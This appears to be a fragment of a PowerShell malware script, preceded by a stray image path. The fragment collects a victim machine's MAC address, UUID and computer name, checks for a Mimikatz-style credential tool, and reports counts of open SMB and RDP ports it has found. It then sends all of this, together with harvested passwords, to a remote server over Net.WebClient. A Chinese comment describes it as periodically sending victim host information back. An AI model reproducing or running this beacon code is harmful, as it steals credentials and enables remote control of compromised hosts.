 write-host "reporting"
try{
$mac = (Get-WmiObject Win32_NetworkAdapterConfiguration | where {$_.ipenabled -EQ $true}).Macaddress | select-object -first 1
$guid = (get-wmiobject Win32_ComputerSystemProduct).UUID
$comp_name = $env:COMPUTERNAME
$wf = test-path $exepath
$mf = test-path $mimipath
(New-Object Net.WebClient).DownloadString($down_url+'/log.json?V='+$VVERSION+
'&ID='+$comp_name+
'&GUID='+$guid+
'&MAC='+$mac+
'&retry='+$retry+
'&pc1='+$portopen[1].count+
'&pc2='+$ms_portopen[1].count+
'&pc3='+$old_portopen[1].count+
'&pc4='+$rdp_portopen[1].count+
'&pci='+$ipaddrs_i.count+
'&pco='+$ipaddrs_o.count+
'&pcb='+$global:ipaddrs_b+
'&mi='+($getpasswd -join "^^")+
'&wf='+[Int]$wf+
'&mf='+[Int]$mf)
定时回传受害主机信息
}catch{}
}